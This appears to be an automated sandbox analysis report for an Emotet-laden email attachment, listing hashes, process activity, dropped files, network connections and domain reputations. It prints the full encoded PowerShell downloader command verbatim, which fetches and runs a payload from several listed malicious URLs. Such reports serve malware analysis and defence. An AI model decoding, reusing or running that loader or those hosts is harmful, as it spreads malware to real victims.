| File name: | d17fc79e-eb7e-42a5-1cec-08d86133767f78892f70-ebaa-e0ea-eba9-18b1a612be1c.eml |
| Full analysis: | https://app.any.run/tasks/f76f15a1-0ba5-4d45-a31e-d69bcb663788 |
| Verdict: | Malicious activity |


| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 29, 2020, 22:58:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with CRLF line terminators |
| MD5: | B2232B6EB737A16AADE89BA5C2557D27 |
| SHA1: | AC6EAD52F281396E198D1F2CB96EFFF72643F742 |
| SHA256: | 379F13C6F63A32DDDDC93AB1485BA0061AAE939F1EA37EA2127A0A4FAFD8AFD4 |
| SSDEEP: | 3072:gu9lIHKos8IHT3KZcKvZlmxDy6o7sueWtZnFz98r:gGIHKos8BrZlmxDynuWXnW |
MALICIOUS

Drops known malicious document
- OUTLOOK.EXE (PID: 2540)
- WINWORD.EXE (PID: 2576)
SUSPICIOUS

Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 2540)
- WINWORD.EXE (PID: 2576)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2540)
Creates files in the user directory
- OUTLOOK.EXE (PID: 2540)
- POWeRsHeLL.exe (PID: 2536)
Application launched itself
- WINWORD.EXE (PID: 2576)
Executed via WMI
- POWeRsHeLL.exe (PID: 2536)
PowerShell script executed
- POWeRsHeLL.exe (PID: 2536)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2576)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2576)
- WINWORD.EXE (PID: 292)
- OUTLOOK.EXE (PID: 2540)
Reads settings of System Certificates
- POWeRsHeLL.exe (PID: 2536)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
41
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 292 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2536 | POWeRsHeLL -ENCOD JABCADQAegBtAGEAMQBiAD0AKAAoACcAVAAnACsAJwB5AHUAJwApACsAJwBhAHYAJwArACcAYwBoACcAKQA7ACYAKAAnAG4AJwArACcAZQB3AC0AaQB0ACcAKwAnAGUAbQAnACkAIAAkAEUAbgBWADoAdQBTAEUAcgBQAFIATwBGAEkAbABFAFwASAB5AHUAOQBoAFYAMwBcAE0AZgBOAFgATwAzAHcAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABJAHIARQBDAFQATwBSAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMAZQBgAGMAVQByAGkAdAB5AHAAYABSAG8AYABUAE8AQwBPAGwAIgAgAD0AIAAoACgAJwB0ACcAKwAnAGwAcwAnACkAKwAoACcAMQAyACcAKwAnACwAIAB0ACcAKQArACcAbAAnACsAKAAnAHMAJwArACcAMQAxACwAIAAnACkAKwAoACcAdABsACcAKwAnAHMAJwApACkAOwAkAFIAYwBkAHgAaQBjADgAIAA9ACAAKAAnAFgAJwArACgAJwA5AG8AJwArACcAdQAnACsAJwBxAGYAdAAnACkAKQA7ACQAQwB5AG8AdQBjAHAAZgA9ACgAJwBMAGYAJwArACgAJwB2AHAAJwArACcAbgB1AHQAJwApACkAOwAkAEUANwAyADcAMQBxAGMAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAewAnACsAJwAwAH0ASAB5AHUAOQBoAHYAMwAnACsAJwB7ADAAfQBNAGYAJwArACcAbgAnACsAJwB4ACcAKwAnAG8AMwB3AHsAMAB9ACcAKQAgAC0AZgBbAGMASABhAFIAXQA5ADIAKQArACQAUgBjAGQAeABpAGMAOAArACgAJwAuACcAKwAoACcAZQB4ACcAKwAnAGUAJwApACkAOwAkAFEAZgBoAHQAYQAzAHQAPQAoACgAJwBaACcAKwAnADAAMgBxACcAKQArACcAbwBjACcAKwAnAHIAJwApADsAJABYAGcAdAA2AGkAMwB3AD0AJgAoACcAbgAnACsAJwBlAHcALQBvACcAKwAnAGIAagBlAGMAdAAnACkAIABuAGUAdAAuAHcAZQBCAEMAbABpAGUAbgB0ADsAJABWADUAaABqAGMAeQAxAD0AKAAnAGgAdAAnACsAJwB0ACcAKwAoACcAcAA6AC8AJwArACcALwAnACkAKwAnAGsAJwArACgAJwBoAG8AJwArACcAYgBvACcAKwAnAHIAbQAnACsAJwBhAGwAZABhACcAKQArACgAJwAuACcAKwAnAGMAbwAnACkAKwAnAG0AJwArACcALwAnACsAKAAnAHcAcAAnACsAJwAtAGMAbwBuAHQAZQAnACsAJwBuACcAKQArACcAdAAvACcAKwAnADgAJwArACcAMgAvACcAKwAnACoAaAAnACsAKAAnAHQAdABwACcAKwAnADoAJwArACcALwAvAGIAJwApACsAKAAnAGwAJwArACcAbwBnACcAKQArACcALgB6ACcAKwAoACcAdQBuAGEAcAAnACsAJwByACcAKQArACgAJwBvAC4AJwArACcAYwAnACkAKwAoACcAbwAnACsAJwBtAC8AdwBwAC0AJwApACsAKAAnAGEAJwArACcAZABtACcAKQArACcAaQAnACsAJwBuAC8AJwArACgAJwBMACcAKwAnAEUARQAvACcAKQArACgAJwAqAGgAdAB0ACcAKwAnAHAAOgAvAC8AJwArACcAbQAnACsAJwBlAGcAYQBzACcAKQArACgAJwBvAGwAdQAnACsAJwBjAG8AJwApACsAJwBlACcAKwAnAHMAJwArACgAJwB0AGkAJwArACcALgAnACsAJwBjAG8AbQAnACkAKwAnAC8AJwArACcAUgA5ACcAKwAoACcASwBEAHEAMABPACcAKwAnADgAJwApACsAJwB3ACcAKwAnAC8AJwArACgAJwBZAC8AJwArACcAKgAnACkAKwAnAGgAdAAnACsAKAAnAHQAcABzACcAKwAnADoALwAvAG8AJwApACsAJwBuACcAKwAoACcAbABpACcAKwAnAG4AZQAyADQAaAAuACcAKQArACcAYgBpACcAKwAoACcAegAnACsAJwAvAHcAJwArACcAcAAtAGEAZABtACcAKwAnAGkAbgAvACcAKQArACcASwAvACcAKwAoACcAKgBoAHQAdAAnACsAJwBwAHMAJwApACsAKAAnADoALwAnACsAJwAvACcAKQArACcAZgAnACsAJwBlAHAAJwArACgAJwBhAG0AJwArACcAaQAuAGMAJwApACsAKAAnAG8AJwArACcAbQAvAHcAJwApACsAJwBwAC0AJwArACgAJwBpAG4AYwAnACsAJwBsAHUAZABlACcAKwAnAHMAJwApACsAKAAnAC8AZQBhACcAKwAnAEkALwAqACcAKQArACcAaAAnACsAJwB0ACcAKwAnAHQAJwArACgAJwBwADoALwAnACsAJwAvAG8AJwApACsAJwByACcAKwAnAGEAJwArACcALQAnACsAKAAnAGsAcwAnACsAJwAuAGMAJwApACsAJwBvACcAKwAoACcAbQAvACcAKwAnAHMAJwApACsAJwB5AHMAJwArACcAdABlACcAKwAoACcAbQAvACcAKwAnAGMAYQBjACcAKQArACgAJwBoACcAKwAnAGUALwAnACkAKwAoACcAdwAvACcAKwAnACoAaAAnACkAKwAoACcAdAB0ACcAKwAnAHAAOgAvACcAKwAnAC8AcAAnACkAKwAnAGEAJwArACcAZABhACcAKwAoACcAbQAnACsAJwBhAGcAJwApACsAKAAnAHIAbwAuACcAKwAnAGMAJwArACcAbwBtAC8AdwAnACkAKwAoACcAcAAtACcAKwAnAGEAZAAnACkAKwAoACcAbQBpAG4AJwArACcALwAnACkAKwAnAE4AYwAnACsAJwAvACcAKQAuACIAcwBwAEwAYABpAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABIAGQAagBuAGwAcgBsAD0AKAAoACcATgB5AHUAcABzACcAKwAnADMAJwApACsAJwBiACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAE0ANABzAHkAaABfAGQAIABpAG4AIAAkAFYANQBoAGoAYwB5ADEAKQB7AHQAcgB5AHsAJABYAGcAdAA2AGkAMwB3AC4AIgBEAG8AdwBuAEwAYABvAEEAZABgAEYASQBgAGwARQAiACgAJABNADQAcwB5AGgAXwBkACwAIAAkAEUANwAyADcAMQBxAGMAKQA7ACQASwA1ADkAawAwAF8AdgA9ACgAKAAnAEQAXwB3ACcAKwAnAGUAeQAnACkAKwAnAHoAdAAnACkAOwBJAGYAIAAoACgALgAoACcARwAnACsAJwBlAHQALQBJAHQAZQAnACsAJwBtACcAKQAgACQARQA3ADIANwAxAHEAYwApAC4AIgBMAGAARQBuAEcAVABIACIAIAAtAGcAZQAgADIANwA3ADUANgApACAAewAmACgAJwBJAG4AdgBvACcAKwAnAGsAZQAtAEkAdAAnACsAJwBlACcAKwAnAG0AJwApACgAJABFADcAMgA3ADEAcQBjACkAOwAkAFEAZgBrAGsAZwBqAGcAPQAoACcAVwAnACsAKAAnAF8AbQAnACsAJwBpACcAKQArACgAJwBkACcAKwAnADgAaAAnACkAKQA7AGIAcgBlAGEAawA7ACQASwBiAHUAZgBoADAAawA9ACgAJwBYAGgAJwArACgAJwBtADYAJwArACcAZwB4ADYAJwApACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEUAMgA2AHcAMwBiAGgAPQAoACgAJwBUACcAKwAnAHEAYwBfAGkAJwApACsAJwBlAGIAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POWeRsHeLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2540 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\d17fc79e-eb7e-42a5-1cec-08d86133767f78892f70-ebaa-e0ea-eba9-18b1a612be1c.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2576 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\V59XZ99A\Arc_307.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
4 510
Read events
3 085
Write events
1 239
Delete events
186
Modification events
| (PID) Process: | (2540) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2540) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2540) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2540) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2540) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2540) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2540) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2540) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2540) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
| (PID) Process: | (2540) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: Off | |||
Executable files
0
Suspicious files
6
Text files
27
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2540 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRAFBE.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2540 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmpB201.tmp | — | |
MD5:— | SHA256:— | |||
| 2540 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFE8011A75E283DC9D.TMP | — | |
MD5:— | SHA256:— | |||
| 2540 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\V59XZ99A\Arc_307 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRDA68.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_F6A8F642-068D-4DC9-B9CA-57E677F45DBE.0\DFF7C0A0.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 292 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_F6A8F642-068D-4DC9-B9CA-57E677F45DBE.0\~DFC74F523980AE3DDB.TMP | — | |
MD5:— | SHA256:— | |||
| 2536 | POWeRsHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9ADG3R97CIQ3H1VWWSXO.temp | — | |
MD5:— | SHA256:— | |||
| 2540 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\outlook logging\firstrun.log | text | |
MD5:— | SHA256:— | |||
| 2536 | POWeRsHeLL.exe | C:\Users\admin\Hyu9hv3\Mfnxo3w\X9ouqft.exe | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
6
DNS requests
6
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2536 | POWeRsHeLL.exe | GET | — | 31.200.247.37:80 | http://magichottrade.su/?cid=gogogo | ES | — | — | suspicious |
2536 | POWeRsHeLL.exe | GET | 403 | 177.185.196.31:80 | http://megasolucoesti.com/R9KDq0O8w/Y/ | BR | html | 402 b | suspicious |
2536 | POWeRsHeLL.exe | GET | 200 | 195.201.179.80:80 | http://khobormalda.com/wp-content/82/ | RU | text | 33 b | malicious |
2536 | POWeRsHeLL.exe | GET | 200 | 172.67.138.231:80 | http://blog.zunapro.com/wp-admin/LEE/ | US | html | 4.19 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2540 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2536 | POWeRsHeLL.exe | 195.201.179.80:80 | khobormalda.com | Awanti Ltd. | RU | malicious |
— | — | 172.67.138.231:80 | blog.zunapro.com | — | US | suspicious |
2536 | POWeRsHeLL.exe | 177.185.196.31:80 | megasolucoesti.com | IPV6 Internet Ltda | BR | suspicious |
2536 | POWeRsHeLL.exe | 34.69.189.17:443 | online24h.biz | — | US | unknown |
2536 | POWeRsHeLL.exe | 31.200.247.37:80 | magichottrade.su | Unelink Telecom, S.A. | ES | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
khobormalda.com |
| malicious |
blog.zunapro.com |
| suspicious |
megasolucoesti.com |
| suspicious |
online24h.biz |
| unknown |
magichottrade.su |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .biz TLD |
1052 | svchost.exe | Potentially Bad Traffic | ET DNS Query for .su TLD (Soviet Union) Often Malware Related |